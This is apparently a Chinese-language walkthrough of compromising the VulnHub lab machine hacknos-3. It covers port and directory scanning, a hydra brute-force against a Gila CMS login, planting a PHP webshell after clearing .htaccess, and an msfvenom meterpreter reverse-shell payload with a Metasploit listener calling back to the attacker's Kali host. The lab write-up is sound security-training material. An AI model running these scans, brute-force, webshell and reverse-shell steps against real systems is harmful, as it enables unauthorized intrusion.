靶机地址:https://www.vulnhub.com/entry/hacknos-os-hacknos-3,410/

一、信息收集

步骤一:导入并配置靶机为桥接模式而后开启...获取其MAC地址信息...如下:



步骤二:使用nmap进行网络扫描,发现目标192.168.7.186为入侵目标靶机...

nmap 192.168.7.0/24

步骤三:端口扫描

nmap -sV -p- 192.168.7.186



步骤四:使用dirb工具对该网站进行目录扫描,发现/scripts/路径并访问...并无实际利用点...

dirb http://192.168.7.186/





步骤五:访问这几个文件无果后回到站点主页面,发现 You need extra WebSec在其站点后面添加路径/websec/发现是一套CMS站点...

得到了邮箱地址 contact@hacknos.com



步骤六:使用dirb对http://192.168.7.186/websec/进行目录扫描

dirb http://192.168.7.186/websec/

拼接/websec/admin,发现一个登录点

在title处发现Gila CMS字样...并搜索发现为一套开源的CMS...

步骤七:使用搜索引擎检索下Gila CMS的可利用漏洞找到以下两个漏洞....文件包含漏洞需要登录后台,所以接下来的思路就是尝试弱口令爆破....

- Gila CMS < 1.11.1 - Local File Inclusion - Multiple webapps Exploit #文件包含漏洞

- Gila CMS 1.9.1 - Cross-Site Scripting - PHP webapps Exploit #XSS跨站脚本攻击



步骤八:使用cewl工具对其网站信息进行收集并制作成字典...



cewl http://192.168.7.186/websec/ > passwd.txt



步骤九:使用九头蛇暴力破解

hydra -l contact@hacknos.com -P passwd.txt 192.168.7.186 http-post-form "/websec/login:username=^USER^&password=^PASS^:Wrong email or password" -V

得到账号密码 contact@hacknos.com Securityx





步骤十:在Content—>File Manager处进入tmp目录编辑.htaccess文件,将里面的内容全部删除点击save





进入/tmp/media_thumb/目录下新建一个文件shell.php,并写入一句话木马



访问http://192.168.7.249/websec/tmp/media_thumb/shell.php

蚁剑连接

二、反弹shell



步骤十一:打开瑞士军刀监听端口

在kali中启动mafconsole并进去到监听模式下...并打开浏览器访问shelll.php进行shell反弹

#MSF生成PHP木马

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.7.250 LPORT=4455 R > shelll.php

chmod 777 shelll.php

成功生成shelll.php文件

随后在kali开启一个服务

浏览器访问192.168.7.250:8000(192.168.7250为kali的IP)



在蚁剑中打开终端进行远程下载



#kali中启动msfconsole接受Shell反弹



use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set LHOST 192.168.7.250

set LPORT 4455



浏览器访问shelll.php

成功反弹

200

200

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?